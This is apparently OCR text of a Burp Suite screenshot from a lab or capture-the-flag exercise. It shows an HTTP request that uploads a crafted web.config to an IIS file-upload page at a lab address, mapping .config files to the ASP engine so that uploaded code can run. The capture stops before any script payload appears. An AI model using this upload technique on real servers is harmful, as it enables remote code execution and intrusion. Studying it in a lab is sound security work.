 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2337680365415873152377490775
8 Content-Length: 1768
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Cookie: ASPSESSIONIDACSBQQTA=JGANFKNCEFDAGEPABMGDAEDB
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2337680365415873152377490775
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9h
ZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTsQKJwCYjtlcuRPoPsbjRIBNl5fA==
19 -----------------------------2337680365415873152377490775
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgK4sfejCgLt3oXMA9TEh6euTB8REc7HIBIxDAot4fXb
23 -----------------------------2337680365415873152377490775
24 Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
25 Content-Type: application/octet-stream
26
27 <?xml version="1.0" encoding="UTF-8"?>
28 <configuration>
29 <system.webServer>
30 <handlers accessPolicy="Read, Script, Write">
31 <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"